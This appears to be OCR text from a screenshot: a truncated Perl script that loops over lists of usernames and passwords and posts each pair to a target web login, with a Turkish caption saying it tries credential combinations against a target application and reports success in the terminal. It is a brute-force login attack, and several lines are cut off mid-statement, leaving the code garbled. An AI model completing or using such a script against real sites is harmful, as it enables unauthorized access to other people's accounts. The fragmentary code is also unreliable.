
foreach my $username (@usernames) {

    foreach my $password (@passwords) {

        my $ua = LWP::UserAgent->new;

        my $response = $ua->post($url, {
        if ($response->is_success) {

            print "Username: $username P
        } else {

            print "Username: $username P
        }

    }

Bu script, önceden tanımlanmış kullanıcı adı ve şifre
kombinasyonları ile hedef bir web uygulamasına giriş
yapmayı denemektedir. Başarı durumunu terminal
aracılığıyla bildirir.